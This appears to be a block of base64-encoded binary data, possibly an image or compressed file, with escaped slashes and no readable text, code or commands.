Y3wx2+R\/V+\/+PSs6xnGPJgGTgH4UBxR26hpPnq2m6XMfpY3tZ\/PFM1q8eQ46p4ovLpOfM3dQ3XKLpShWfb93IylkzWDS9nGTVj5JRwsT1R7nS1ETTlXNsmL+MDStmMK68AFtJZdSXV2g\/[base64]\/reLc5vEUZwRQTRvDn8SA+Ts5XneZpsZG6vfMpktmPJr58jy8GLe8aeRcSAYkA5IByYBk4EMxoDh6xLwlzEU+nx9VUwkEdK\/KuivKQQihEzVB+QMBAqpIAhjJA+QKJ+fAC1NTQFXxBzQ0Q8fUezNjy1YWjulKmgh9f132ZcfB1F707yUcfO4v43rRYnrghXlM8QXQTZE4MYdB09eydtVougV96K\/27Yp+A4iEhLGxC0dq+5XPCR+ggPcZFaODOPMm3xXO2nq0XfTjj5jAHAtvTH4N0xaRYS6ubaD6FZSAgeW4nh9QMGhjdJg7RcypE4y2ScA\/FODyPJI1yYBkQDIgGXgdA++vFIZroflFBmXTE1OvO\/kvfc91bQzNj1+IkOeCQy7wL51PeZxkRzIgGZAMSAZ+bQy8PwH06o6K\/PslE+CvDbRfcr1id63jca\/+3bFN\/i6\/vCUDkgHJgGTg5zAgBZAUZn8lMjyznpd0MiJAhE9W7EfA9Wr7zwHubT8rcj4ZsTQGmualM7As6T\/1tvMnPycfBJIByYBk4M0MvFkAidw8viCOEvkJakGCsVpa4tUMEoy2ic94f8fa34WwiJ7DO3+gw7ljfYt2LTo2\/TXtsc\/92Kv54tq88Vtvnqy3gkmMKRDEEeN9xeforY7vOFbRl+hDzPvr5t4XJGj8guvuIGLEmIS48ZJQivImloUpouRM0xMgmqbx6o+u616b+GzsuNhrTCi97vVtr18IH7+\/o29YxJdLvPeqCPqQu0IiS7nI8u33BTCk6TUqnF1cx0T1vfC3U5RIuZs31t3ryLn8\/aV\/Qt72PpGfewff15K9XzV7Py6AhLhJCxKa75LweZD49UHCpS6OeOAKaMRrF5e4tS4JnwWJX+7idhZlLN4hlEYQt8Albo1L3EgX13jZJBLUg4TKXOLWuYSLXcTfb\/2lIMaZ7hK31SVhv7g+l1CSyAUU7UOIP\/X1oi72cBfnch038jkheMQxhktonEvceBc3KfreW9xksT5ferUcnAQHd2iQ0NDI3HrtukOwZ5Dw4iCh4iCO\/mKH5qXjO+zciPdjYkGIlY4CR1WF43vAEx1CZPh8Pu8n5kD+Y6\/is6\/+iL5+7EcIKVu3nwtqT3TG5js6R0L8RM7nQ1P052JMHCveF++5iuvxJ64pJsK8dVdfFrTPRa0Qkm+xBj\/2GfEgt81IsEBy90GMHjeQbF1B0cWcvl3fhnDm9\/8dOsI7NpoQL6r5i+bIdVQUsxPlk1ez7+BBvjpwkD1LR9Et0\/3J2ns\/Nt8f5H3HQWRsF8WTnf8EGx9krHJ8v4hNuTZv9930a56nHxdAYjdECKBpLglHgyQ9cklY4+KIXQdxQwoB0dklvMglscol+b5L3Ojgi\/Z3cdMqQUIfuST9D5ekE27kwdexXyVIeINL8v\/tkrDQ9Xaj3moxhVDJcok74pJ4yiV+d5CEcy6Jn7q4ekRIORkOoY+DhHoFcYQQie6SiN2Pjg94I8UgON4iPFn06XgP9\/DnQRK+DOJmODjGm8WJECMd+3vpd7+Kaqvo\/VSMviqqEhUXioqWr2JMU9E7d3j\/DeJD9CvEhRASQuwIkfNjwubnvC8EkOgvJqB+6lg9XSN+p0PioSDxi1xcyyUY3XmzDdsbVyDPR3ivRfxkFzcQIhQKeUJH9K330Ijf4mKXGM\/PKcYgrssda3nznnAgSOIBl\/gNQcK5EbH0Vlx0ZCv6u3C41xSNxNwBzN9xjNobj\/jNn35H86ezGNQ1Hu151OLrv2xi3PQau5QlE8vITHIwLefv4gtdFB0OJaQxePoa5g3vTEhkaXd+ztgsdH8yPSftp\/JmPdUndrBt12dsmz+cwoy\/XwHk2DbBuET6T13NwlHdSAj\/3Ot+\/Vr\/UsbkcXI+JQN\/GwYUb8fD\/\/J\/zt5iiP9shVAQJq7MIPEnXBJWuDj+6EBFe9QEFix3SayMCqBYe+xh8sp\/5V6fsf+ahflK7LIIk1HMlBYz9YidAWFWiwsSmiR2n4K44nyiX3G8eGiK9twg4alBQl2i44mdV7xGzWOxvr1j7MiuTXiXS+J5l3Ba5NzBrkESakPEDQ56QiMQDKCVqmhZKgEl4P34\/S9SBsQe9L6ggtbfjzFYRUuIiBGtUEXroqJqkeO84\/0RkeCJBdFf9G\/x8I719Y\/2GhMeQnwIgfVT16IVqYQ+t0jYHiRhh0vS1y4JS0LezpQTchDiyBM5WQHi9trEXwgSLg\/imEH0gI4vpGCN13FWGgQKIgKuo\/DSyvyE19nEb3IIrtexZouEloYnQiNfMFZkt0MJYL7Vg16kU7BIzRvJxkMXuVhdwYUrd2i\/cYGd8yZQ1iUO3XhTmRMXS4uYhkZ99pD2o3PICUVNRX7Nq2vn7crFdmGep22IlmYRTuBeqgk\/AVWPjl0c749kRI\/dRx2Zf+vfIwWQfU4KKyp+oHljCf7Y+VUTNyiuXcyxKPArUjuIn2gKCFE6RpgAxe6PPZD11Xe5cnAanWPHv60JzHHQxS7M8\/oSXGwAACAASURBVOMCL9JRuC4iV1gkTUVsznSsmGO862Ib2kupLvx6JD3HTz1MDLHjZbgsOPtb\/n\/23vO7iixL+4zrTURcL4u8QQYZjIRACO89wiSQeCO89yQkifdWyCIvIZAwQghPAmmqssv126v77el3+l0zX2at+Tz\/wm\/WibhXCCPIzKrq6urWh7vuveGO2+ecJ\/Z+9t5te0fgDIXaMOnJlMWYiLK1NDmhuhktWtnaObtVA99mERIkdF6k\/nEIftzfZiH\/XJv7zveNS58MfCgDkgAxrhUq\/vMK\/ssK3g0qqqGHKUgAkgwF76X3AFBooTUrqONU\/BUqnvHKW4Akzhv0c76TCv5LCr5dKqpP1fksHgV1grhHRZ2p4j+n4D+q4BkeNClFKrjX6Md9WxTc+e+Z39JUPHtU\/KcVfGtUXKkqck8TmFHBNUGlu+zjKu5wFcWooBao+KtV3Fk9OExWBbdmzpMxpZkwiuSqLgljuIQxSdL+S\/aei\/Wnf4vNxBhuwJhgwBjb41qbhMEnzCH6Mc3cZPxQG2P0G7RNXny\/3SB6PKd74f3LHjOENoOf8fyQqeznapOswy34Nqi4FBeKpOJaruLe58DmtmIScZs8elsNkgGj2OQHmrCmmTEZzIhjpnAj1v7it6T9F9o4YQIT36E6CBOZWdKBVKjfxHmhaVPURCas3sWBHfPJifD2CHz54cTQFgunFaM9llHry3l09wTjM\/szZetxzqwarI2JSO3S+4YnIpLbiBm9jH0nrnD78Y989\/gWFdcvc+niBU6vm0CE34XNYkZW3Yxee5aLV0opvX6WA+snkSqZsdotqHHZjJ05jxljBlK06gQVFWWc27mYESki\/Yuee+6XLmwiErvs8jJgzk7OXqng3oufeHWvhstXrnL9\/DF2z8vF7IwkfcJKdmyex5CABbvDhlmOY8isEraVzCDXG5Q7ewEbKsu4sHIk\/qDMmGwO5BBQCa0T733LDj1B8PDlJzh\/+Tqlpec5vH0GGVpoCxmHxYA7KpnZu65TevUapWXH2VQ8lGjJiE1VESAmInsCJd9UU37tGlev7WXBkEQ8Atz2UrYsO5EVlf7Tt3DiYhl3n\/+W1w\/quXb1CtcunOLg4mGIIKkijY4rPIGZO0r1sq+fYMsXw4mRDFhsFrxpI5k1awpjxhQxffNZqiqvc3L9VAb0c2AQZtH32vpLx6fv+l7mY1+\/\/qfQHP9Xkk\/JtVDFt1fFs0zBs0PB\/[base64]\/VZMEn65hzabEPfRtmINdmEPd6Gc4JD03wosXpGe3WfE9dcJ07VgdVsRQqCDqNkwhqwoqx14F7txBntxB5jx5phwRyrlx16\/l\/82yBhcBi0z1\/82QKwmA3YJptRYh3YLHYsVhGV24wx0ohk\/nkgzmAxYLAGQZLBoL+Fm95qngQICmmhzHFGbGFWbbyMBgmH3Y7iyuNA5z\/zf\/9jBTMTw3GGktzKNpxWSdPWOOxWFEW8ANhwWiQMpnCGLjpJ52+6uHzuDBePH2PHpEgkyfIJ8KMv4EKLEJ4zjnlL1nC26QXPWi6xe\/MaVq1cxfKpg\/G7HNjd4QxZuI+TX61nzYplbNr7Fc2Pu7iwdBSRBgklbTSbK17zj6+bKLt6io1rD1Pa0k71VzNIVU1YhZb2F24MGhBQPSQMm8XKDTsou\/MdDysPUVKylnUrv6R4RBImcxiD5p3i4es2do\/yaYDdmjCW3fXP6Ty3iNzUPBbuv0JldQsPXr\/m5YObVF0upaLmG1YMzyBc5NvrpV46APOTM283x7\/aQMnqZWzYsYf6x0+4tmYisVYzclQaE9ce5tT+1Sxbuoxdpy9x58Et9k\/OxmU24xowkeU7D\/HNrlUsX7aMb2pa6Wg4z8KcGORgsuMP+kVw4hSV2PzpLC3ZwrX2NzyqOcrGdWtYu2oZX4zJRLZZkCNTGbf6MKcOrtHK3nniHG0P2zk0LReXJOEZtoSTza\/5\/ZsmLp0+RMn60zTebeHs2kJinCZsv2JMPqhrL33Xd90vl\/e+Puvrs95kQFLzFFz+tyYo9z6VQKWIbhzUAv0aDZAATkYVb6mKf5\/OzXFKOigRYMaTKjKqK7h2q4Q9UvFO0q9xDVEJvFHxDgryNoRZLFrBeybIPxJEY7Ew9DCByUOC5rcpPfhHYgHKVHAl6RoereypKoE7Ku5cFffXKt4ZKp5Velt9Z1QCz1S8c1T8l4UGzIUrQ8Vf48K\/2IViVpEdCmaTDnacQ534W92EtSt4jzlRN9qx97doWotu8GCUMNoNmA1m5BiFwDMX\/hkuXE4VzxkX4c0unBFCxW9CMkjY4iw4TU5cg1T8nSrqcIdG+DVZzZgiTRjdbzVBYpPXNB4GCaNZJyJ3l\/szNDe9XSsAxs8FI709o9fjJglTghGT1aiBkl6v+zPq3\/OZRq8Bk6yDRtFXTuFCr0aSNXIy0ybmk+BzI7gg4uPyDCFu2mNyF3eQll+A3SyhRuQRO7qMuJQEPN54RpccovL5\/+Rff\/uGF1W7mJIToYGgT2s6hAlMH7dRu1ppPjyHWDUI9gQh2ulE9YaROGgUA\/whEBhg3JE2XlSXkCpJOJML2Vz7mh9bv2ZGqoIkRTFlXzMdbQeZLLSTn\/NclEWU8reyYzCYsQXNf1YBTJ1hLDnbRUVJdg8TmA2H2Yw\/[base64]\/sCL8s2MiDQjSWmsLO+k7cpy8j0Sps+NSW\/[base64]\/P\/e\/5tsEuY7Dqo00BeaIMLfotjAgAK4GgvtOIYb8Uo9djgbUZMUUaMNoMGtEQ\/2WwhT5\/3OUDieDi+QZUMKXlJ\/7FnyF72O1Jz83DFb2LAuv+XzMFeNA8uk4O8JYcpr3vFs9v1dD27wtJRGbhNtt43ei3EgB5aYOrBNlqPLyajn4ylmzfkxO5QcKVMY++lKupqa6isa6H9cRf3Ly4jSQCg\/qPZVXqLio3DNbObze4jLj2PgmEDiHHbcQhZD82H976FBsoeN4FNJ65R39RAXV0tN6r2MjM+ErdNhDqw4o5MYs2lx9zYMgyP6nybrNdpxuJIZkLJOW5UrKK\/FMP4XVeoL9tGkSzAvU3nv1iHsq68nEtrRxMeHKPPm8CE954TOX4i28+VUVtXQ3VtMze7HvGorIQBTisGq5fYoUs5UVVPXU0V5Q13ePLyLpU7p2jJjyVbLAXzdnGtoZH6G1WUNT\/kh29r2DUtB5dkfguAgp6QPfvI6bCjBqJZeq6Lht1jifA6sYeSFAuXfruXfnmLOF5ZR11NNeX1bXS9uEftvulaG9WhX3Kptp7DxRmI9D12exgpg4YzdFAyEeqnx6RnPfp+9y67fX3T1zf\/ETIgeS6rBK6omheTIBN7hRlKAKCQBkiQlNODHKBVPbzAQoutSUEdGwQh44IgRGhgVBVfg+DwqHimK3gEkXm6gnusghqjk5vd21UCJ3u4i4v7hJdZSIUsyu4fBEAlPQjYobIF4XpksOxJPUxgFhX3WpVAk4p3pYJ7kjDv6f89OSq+KhXvYBVfnYonTcX1hYr\/rIpbcKGO6RwkNUuQolX8i1ScZuc7PBNhBhML31ugYcCUYMIaZtY8huwTbdiHWTEG86Q5DA58rSq+L3UA5DQ6ESYyyWLAMdJO4JKKy6tit9kx2nRStEacFiBHbCoWCaPTgNHw1u1cAweCzPlO\/JXQ27R+vSnMgKbVeQ9EvK332+v\/1sdMASP2WRbsKVYtH123luu9uovjAgBaJWGGtGGfLIiw+lgI7o9S4sCzR0aJduK06CbHtxNJJMoVnnRWHTg4rSjeZCKn\/g8GT52GYncSlnudQZv\/H\/LX\/iu5s3fh9ZiQFScmyUL65NV8dewwswtGs6f1KfcvrWSwS8IckteQXPb4FuYmwVOafugOrUcX0j\/KgUmY3oRXod2BJyKfNZc6uF++nXmzpjJp7nK2Xm3hweXlJBuCAOhSC2XrCrRcc8IrTeS5+1lpYGQnzkAawydOp3jeXIqLi5kzexQDwnyoIuZTEACVXH5C9aZ8jeRsF8BEA1WyJstJw7\/g66tnmTk0my8OX6Vyx1ickkV3HXeYkAJj2FpdzbXNU0kShOkebX\/b7z0Xc1njXrn8OSw9e5cH1XtZWDyNSXMWU3KhiUfla0k32wlLn8WhugfcPLuaqZMnMXHxVk43NFO3ZzJeyULq5N1Ut93k0r6FTJ40kQlrT3DzbhUHZg7sAYBEyhwzJqMFWwjgKCLHnw6Alp9\/RP3OUQQ8dmxau53YrQ7C06axv+YBt86vZfqUSUxctIljtc00HZypA6CCL7lUcYODczORDFbEmFhNgqguwHAoF2DPNvf9\/rgs9PVLX7\/[base64]\/MZWaLBgZEGbJVwppUyJd7z1N\/ZTMr9x5jRbaMZAu6ygcB0LYbNyjd8vMBkMOuEOi3iGuv3nB1mTAlShjcUzj88CnPqtaQIvnIHHOE29\/fZvswMe4GIvK30Pi7p9TuHIcqRTJlVysPOw4zRXMwcDNo5WVe\/LGVA0ENkF0W\/TuIhQcvUtt2ksWZ8XjNNk0zJDRjsjeCqUfu8LhyPbkeJ2aTaLcVi9FHRtFXtP5wl11FuswFBq6n9qdnNO2fEQRAS7hcVcvh+QM0APSLxuOzALEXOeq7r1dNZ1\/\/98nMr5UBSbiDh93RTUR+ofE4p+K\/[base64]\/\/3nB\/wIAmiNM2KeZUdZZcX5pwZxpxOTRQZ+mnTIbMcUaMWcZ3+Es9SzLGCtAihFLuhFzjFHjMH0KXPa892O\/BZgQWqGe50TcHrnHG7+QNR0ADWbX7X\/gX364zLSEcJzCW0mRke1BjpDYZHoQop1WIyY1niHzDlLb3kHXs1e8+f45L+43cvnAl+QG3Djsn3KD1+Vc8Eo8sWM52PCQh52d3G1tpnb\/LCI9MhZ3GkUH6nj56BZ32m9RV9NC9dVrNF5dQbIwgaWNYe+1Nqo2FWoaoF870T96n6adchE\/eDFXur7l4Z173G+u5PSqQjRNkNOO0RpG7tSddP7uW8oPfEGSyYA9tBlrAGgs2+vqKNs6neSfpQEScbWcOD0pDN1ZxdOHt7l75xb1dS1UXLxGa2UJmVY7zriRfHG+jR8e36St\/TaV1xtpqbnMpf3TCJdseAuWcai+g++7bmvnr56roeP2WbbOHoxHuOHLNiymsRxs\/4n\/6\/[base64]\/[base64]\/4jFwG5aQQ6XGhfC4WkAAIio+o+HQGz13PsbIGGr9eRn5+Dv2jPdjMNuSfFfdFxmlTiOo\/kGEjRzNm9EhG5CbhccnYnQ6ckankDx\/FmDGjGJafQ3K\/ONL6x+AV7fCGk9h\/AOnxYTjfA3Ufb+MvexsUQFF2eknIKaBo9BjGjhxOXno\/PfebAI52J+5AHJl5eWQnhaPYewRKFCY2VwQJGRmkxUfiETISmsOf\/BaBBx3Yw5MZUjBSa\/fwgoFau9PT4vArQn4UvHFZFBaNYczYIobkZJISG0dKUjRupx2r6qNf2hBGjRbnh5OVkkr\/5HjiogOaeU8Dts5wEjJyGDI0i8SAF1W0NVgvYYKUHR7isvIpHDWaMaNGMDQzFkV2aGW7YzO7y87LHaCXnSzKdqKExdA\/PYOkaN9fZUz+EuPa94xfNg\/6+uu\/Z39pcYBE3irNxVyQikWE51AwQgFigufEee0jrhFu6GLhF9+h46FvwdsR94U2BmHuCp0TnB3x7JDJQJTVM3ZPz0Xzzy1b3C+CMIoyxUeUJeomgpUJ3lC7imeoqscqCqi4p4vgZ3rU59CGH\/oWHA4RRfnnfARoEJuwxWzBYhSB0iyYDcH\/7+fVEteY9ESf2j3BpJ8fK6dn6orQtSEAIEDB+1qQnqAj9Dt0Xehb3C+eJeosygy1V9scepBHRfA3PWBfcMzFmIn+FH0sxkyMdWi8xdiK47KiPU\/UWzw\/VNdPaXtC9Qp9i3vE532QpIPFt+BJXB+qv6h774uZ4ISIZwY5QD3lrZffIiCgQ3gNRQ5l2cFzXFiWrWmbLDbhVfZLFg297O62WXRitogZI9st2viJcyaTGatNyFAwqJ\/YkC1mjTj9V4svI4twDEHiudGE2doj6awq5oTwJNOPvw\/4RHBEm5DrnxH75\/1xEe02BWX3bbt1UrnW71Y9xIHoF2Gaswjul+BPCXnU+sWEQbvfpIVVsFis2IRGrntcHNjMInebWecAdR8PjpvsxCrOB58Rarco2ylCNATrJsC2KNsSCrQoglOKeWN3fjYUwvtt7vv\/S+ZM37V98vLXlYHeU2H0siH83Q+I2KCFdmhN0DQnzHPNCr4FQb6I\/G62c23j\/4V90RNA\/Jzfok9D132uf0PXfew7BGB6+\/7YPeJYqMxuoPML2xu6\/1PfPcv+pfUT14eAVEjzIzYgAXoEOA214deM1afq3H1OaDrcAaLjEkjse+vvlpfu\/vkryEvfs\/+6C39f\/\/b1b58MKPz3A0BisRYaCq+iuboLzpBLmHQED+nvfCEPAZjevv+ztO\/PqV9PIPUf2R5VdmK3WfW3\/r9zOfmP7Le+sv7+15W+Mewbw\/+qMvAeABJ2cYdOgPyvvsgL0rUwxwmzmPjuScL+K7ddeKGEzFyCbPqucIkUCqHz9rfxSf6idZK1yMg2uyABf2Rya5u97c+WA5Hu4K1b9UfKeafs99r9fsJQzW08aIa0O\/463AvB+bH33m5BZhZE9u6YMe\/U\/3Pt6zv\/rpz39cffe39o80HMxRCloW8+vLeW98n4f3YZfwcAiTDxbl8YEWE+XH3C\/FcTZk9YNLFx8cT1iyJSkDO7+1pGUd34I2OJj4sjNjqCMBGxuPv8X2pCufGHRxAZ7sf9AS9CQXV5CYuMJPyduv3CsmXhih5ORHgAj0uY+D51v2i3C19EDHFauyMJ93ve9r8w07m9hEXHER8XS0xUOD6P6zPP\/FR5Hz+nujwEIiI\/Kv+i\/i6Pn\/DISMJ8HtQepsM\/f5ILQGrTuFJWq03jsfz8MQ8CR40fIzgwH25IGqAOnrfa3jsf0myJ8wLcfQA8nTiE5ku7XweHv6S975Ztf2ezFNwiW6hevZXfq+y\/227rR9otALgtVHcRmfqTMvihTIgYTnbBj3v\/RUEA5dBzQ\/X\/SPmf7SfBY9K4he+9iIjQCfZ3+\/zny8OH7fhsPXrt4088S4vm7SMsPAK\/V\/2Lz8W\/Sp1\/TTv77nm7Dv8X7Iu3AMhhxexPIG\/DeW6dW0qaCJT2F13kPzGZ\/gt27McmsHhjcioucpaepunuE169eMqD4\/MJF0EQhWuwXeQhSmHK3jq6nr7kxye3uFxSiMli+wuBILFpOHH58the\/5TnrfspivRpAfn0BdaJzSwTk72Aa89fcevEFyRabL9CDmRsVjtjd5RT\/[base64]\/3qtMu4\/VHEiXaLdkX5cSlizdLlQbRb8b5btktLffKW89a7nAgStJB7L5FxcURHBvCE1kLx7fYSHh1PYpKod7LWd0lxUfg9nwP6b2VVmHKdqp\/oWAHow3AH2yrCNTicTvzRifqYJMURGXD9bHnovU1vy\/7zr5GxGM0MKN7FtUun+GKwB4O5B3H+E+P255f9l2xH37P+u4+HBoAcNgsWEVFYiWHwtnKeVqwlU5uIDu3NVLwBiWt0bwibtihq7qIfeWMUm5nYuJzCXGANeof0WJSEp4a9+7\/+tivediwiQq8gtoo3ULEpBPkWPQdILMga8VW4ZWv3BOsiSMQOO1btft2kpL1dinqLN2uLqLsFq01305XFMS0GTI8JIMsax0OLCOuwoXmUBN+GxZug8HT54J5PTHStH7Sow8IDzPqO2cTl9RMZ359ZX9\/i2cXlRAd0ACQyUQtNiMfjpd\/ACewpvUPTrjEYgx5Dob7Q+kF7tugzqwaeus+Jt16t3SK2UHDMRFu1PpdxWEVU3AGsuXqbO9XbKYzw9gBAIv+YhUDKNE7c6eDGV8UkWkVo\/7ebhla2VURTFh\/LR7UVssOEOWk+Z+9UcXjGECLNlu7YMd1jLbx6NHAVHAPVhdvjJXpAEZsu3aXt4CS9v0W9RfkuD16Pm4RxKymta+b44twPYrDoMhCsm3h2D7fxd+VBlzXhxaP3mxOrwYI3ZhyHbnbQcGIx\/XsCIOHSL9lILiqh8vEdTq8aSbjB8jbdQrf86X0iIk3\/PDOZrvmJSBnE5rJndHU+4fnTB7RdW89gn4r1fW3Me\/ImOy3Y1XwW7Svn3ndP6Hr8HU+rdjA5x4fZbNcDO3rDmX2ghrYHL3nS9ZgXd09SnBWLQ9NseEjIWs\/lzns8ePKUJ513ubY+H58iTIw65yl5+GyOtXzPk4ePeP2inet7ZpMg5mbIA\/[base64]\/Pg8eP+fuhfWMzXBjtISAgL6G6TL+dv5o7RGaJbuHuAlfcevb5zyr3cIQnwA5Dux2C3EDx3Gg7jVPOh\/z7fN71B1bTJrswPK5Pg\/2Uc+152OyKNZWbb0NzcEefSvmmrZuB9cubS3veV78dhiR\/MMpuVxF5YG5pJtNWD8xXh8bw75jPfae9\/u37\/9f6MX2830sCWKnPy6drMwM+g8Zw9yjNXSVriZdbABuHxFR0USGeQnEZ5Cbm8OAlFgCLjsOb6RmpokMuHEGN0gBFLwRsSTERuMLRBGfmk7\/2ID2Rupw2PFGJpKakUo\/rxtVUfFFxhIT7sYTlUxmdg7ZGSnE+GXsqpeomATihXaix7Nd\/nDNdBQZFkZEfH8yUvrhd4mgZnZc\/igS09NJjAposTpc4THERnrxhMeQnJ5NbnYmyVEezWPIGxVPUky45sKqaT5kGWH+iIxNJDYqDF9UEhnpSUT7ZGwiiabLS7+UDFIT++H\/GbFOhCbHHZlA\/wEDyc3JYUBGPOHirVxEFdbe2i1YVT+jdtbTdW5pDwAkBkzGbpKwxw1h3blW6neM7gGAVA34OV1+4vrnkJubS05mElHBt3LR\/66wfsRG+vCGRZOYlkVuzgBS+\/lQhNpeVvDFpJCZlcvAnCwyRUwV4ebcA2REJGaQk5PLwOwMkmPDesTKURHAUfEEiE\/T25Wd3Z\/YMDey0NT0MKXZjFbSl1+g5tQaRqYoGK060BCg1RfTXys\/Jyeb9NR++DTTgb5BOMwStqhMlpxo5ea+iW8BkFgQZBmbQUIeWMzp8nqOLsrpAYBUnCKLtz+a5IxcTU6zRDwZVdd4icXWExFLbIQHd0Q8\/Qdkk5OVTkKES3vbllU34QnpZGvtziQ1Lrw7VIPoU9HmmJQsBubmMjCrv6ZleRtoUR8TNdCP5Ey9X7IGJBHpFtqZ90wb7y1sTrsNdyCFdRVP6CjfRF4gjPis2Zy69ZDGg9PxiIjFn9hYbCYjaVO3cnDfZqZlqSgx0zjYcJ\/6gzPJ9IpAmnYm7KrhYcdVFg9JJsydxYqL7Tyt2kZWPxWnN5pZe6o4MC+B8PBYcuadoL2rinVDRLRqI1EDJnHizksaDs0mXvGSNWU7jZ1tnFiah90UTIfxXpv0jU3GZrIzdnslnQ\/KWF6QQkDNYOnZ2zyr2c2gODcWJYzRuxpo3D+Z5Jhw\/GHCXBpOwOv67OIn2p0yvoR9B\/ZQnKuiRE5gZ+Udmo8vYpBfxPGyMHLzdTofVrK6KI2AnMqik608a9jH0JSAJle9bcCyzYqtXzZTvq6ita6Gi7XNPKvewjDhSq8BIAl\/[base64]\/7jvf13d9CBqSIlCFsuybeZDq429HFi+9f0nl1JalGCSV1BCu+Lqf8+Dq2lT7g2ZNXvLhTxvZJkciDFnK+opKDc7O0ZJSCu2CSJPJXX6b2zBaKhk2k5NJDvq3fxsgUGcnsZv7pDp4+ucKSxACq7KdwSyUNJ1ZRcq6Z+x1PeNp1n\/KN+YQl5rL0RBPNeybisFg1DY5IHZEweilnS8tZM2kIozfW8aqrlI0TopEkI0OWn+bej10cm55LmGQgZv5xKk7vYPvJi1S1dPHk6Ss6zn3JwEQ\/OSXXeXi5hLRIN2aTCaPJhDcug\/UX7nF2RT79p37N7Uf3uLpuECJjdnTBAkpf\/pamg7PJMIi3z96FVdswA9FM3XyG+vbHdHbc5+WPLRyaMpRYu65NESRopzeCsbsbPgKAFJxWE0pSARvPvwuAxAJld6jkF2\/havt3dD14wOsXzZxaPYl+IlaLWSJ25kGunt7H7hNnuN7UxZNnb+i6upbCVDcWq4OMhUepbXvIy29f8ezsYqICLk2LI8CJHJ7A+B1V3H\/0jB+e36di8yhMQvukmUqc2GUvudNWc77pKQ87Onj52w6q9i1hiMvxVuMhW7DKY9lX08TJkiLinEZNWyBU+97YNJYcvsGtuw\/p6urg6bNy1uemEHDovBQRe0WOzWH5qY8AILH5mCU8efM5W\/EuANL6U\/Uzcd0pau6\/4uGDDl49qWT7lMH4xNuu3c6AFZepPbWBDaeqaGl7xJMnz2g9MpOUMDt2TyRFm0q50\/mE71500bh7QpBLI2tjoSblsfhoC49fvOb3j+rYPy+7G3yJdjndEYxadoCK26Jf7vPyp3bOLJ5AqiCB99BCvTvBhYbFQ3TWOsqf1bNlsKqlR5FcmUzf38TzR9dYmm7TNaKfkDfV7cHtUpEdFiQpgumHbvOwcTfjUm1I9nF8dbud8yvytCzmktFH2qyj3H3zgKPTE\/DLQkvjwSWLuWsjkDyPC13PuL4yCYMpgiHFx2l8cJa5kXqATlO\/sWypeMTj2p2Mi+w967nstGGRx7G\/tZ3L64YTrQXk9JA87TDtb7o4MTORgNfHiO03qNqUhxIKMGo0f6K\/3p1zqtuN2y1id4l2+xm\/s56HrUeYkWVDshWxu6mNq5tGEavlynORMOkgt9885uyCDCIUC\/aPalOEKVQlYeBE1h1cTV50LlNON\/G8ajMFPQHQ8OUcOXWStcOcwQjkBkwiRlBonAS3x5zIonMd\/OH39azIS0QxWbWkudoc9sQx7XAT92sPMGfTZbqqt1IQUDEb\/aSP3Ufd41KWJgYDsgaGsuzcPZ61fcPMOCPmTzhraNHOfVFMWn+S2vYnmix++5tWjswYTrxIveJw4IvPZNnROm0OPnwk1uPrrMlKxBeU1bjB49l7\/T7373Xw5FUnd24cZFqYV4+kLtonmzHaMvlifwUVF1cxxCN9sk7vyvy7Y9h3rq8\/\/tYyIG1u\/C1th2YS4XZgDiRTuLNM0wClmSSciUNZU\/kT\/\/6Hu5xbW4Tbmsn847fpqttMXu4otpVWcXVtIV5HOPEJcfgdJoZvqub6N8sojDNg7Dedr1vvU7V1Evnjt3HjQTMHZ\/QnYDdqKvCR+9r43e\/ecO\/CcjI8MWTOPk3nywqWFqQzevd17p9fRKLsJSIumX6qiaQJGzhdWsrKQQYM8kAWnWqmvXQj44fOYF\/tHar3TyddNWrB1RLmHqP9zT\/yx\/tHmZERgytpBdXfdnF6QQ7JxYe413iA8fHheCOTSQqXCSQNYXNpJ0dnqpicUQxafJJbdy6zuqiA4q8auV+3k7FRFqyfWIDEYArwEjd5M+sWDCc9oG8cQzZW86zrGl9kxyCLfES\/CgDpySn7T1pPTWsj28fHaItvvzEbqbtZz9bp6VgkiX7T99H08p\/[base64]\/+jtcNOymKjSIybye3vr\/HofH9NE2LpkWMy2LpqTbuHJqmxRcKaR8VRUW2mvAPmcvpymbOLhvUDYCcFhORI5ezasl0Cvrp\/dJ\/0Rk6nzSyaVQqilHf+D6Y6CKasSuMpFWXeHr\/KDOFZmrwGKZvuEzX6x9587iZnWMFeHsbvfiDZ2jxowTfR5hbJKxyETuqn9F4Zg45PgmpcDtNT6vZVTiY9KRM8hccoqatix9+9xOlq5KIcOmBA4XJxGJykTn2KM0vb7JthBnJn8nE4\/U8Kt\/IMDmajKJiVh+8wes\/\/hPPG48wL0vCYBUkYfPbJL0GkxYmQABZ04jN1D+9wf4xeaQnpDNk3gEqWzv54Q+\/p3x1sqZVLtrTyr3zqxk\/chhDh+aRkxqJbHkbCFFoUkOBEo0GEYjRjjOkaRSxmYLtNjvy2HD1MTevLWVomIQ0ZD3Vj2s5NKGAjPg0BhXvp6y5gx\/++EeqN2YR4zVj+8Q81sI02ExIYdlMPdv8IQAqXM7JsnrOrRtLzuBhDM\/LIMavaLw3TRMqolxbYpm26yq3Wk8wJzsWRSRK1cjTdvqNP0xrZyXrRieTuvQ0D2t3MMzrxOBOIH9PFU+bdjPaHU3a8Gks3FnO85\/+wLd3rrAyX8LYW+DY4NoTM3EDJQtHkiX6QZIYWFLO00flLMmNwWl2kLHgABumxOITqX3kMOacfsiLpt0MdTuQI1IYtXwfywus2r1KciH7Wl7RfnwecSJ4qKJgN0iEFa7mSs0NDsxKRjLYPqux+5jc9h3rAz\/\/GWRAqv2Hm6wf6NffwtzxDNly7S0AShrO5rIObn0zmwjtTSqagrm7OfLNF2RF5LD0yGm+WVVI1oiNXLp6hLlZyYzbWUf58YXkR4tM5SZiBPC5dY8nr55zfeNYYr12zFYbTk84Y\/Y187R+J\/lhCkZJpl\/6Qg5c28fU1Hjy5x\/k+rmFDEoZy9aLVRyank7G5P1cqz3H4iw9C7qaOZ19V2\/z6rdvaDm9gZGJTiSzQyPNJsw7zv1711k5LBGrZMDmGEHJhVOsm9Cf+NyVXKvdy+S0DKbvraFi2zhS02bwVWM7B6e4sZslrOHpzN5by6vvntPecJlVw\/0Yuu37nxJeB1ZngISMQRQWFTFi+DAK11\/k0b0zLMyJ+\/[base64]\/xgGaf7zH2eI8Io0SaatKedx2kulp4VgkK+7wyWy\/doIVBSKFg9iwTDii0lh4rJW2g1PfA0AydqERzZnJ8euNnF46sBsAKYoDq8NHv5QchheNpGhYPkOWn6D9\/jU2j0n7NAByh5O48jyPb11g4+Zr3HvURu3FA6yZspjjLa3smWDD+hkApKgqsohabPcwaW8dLx7XUlIYj0MyYBy7g6ZbpRzadZ6K2lbu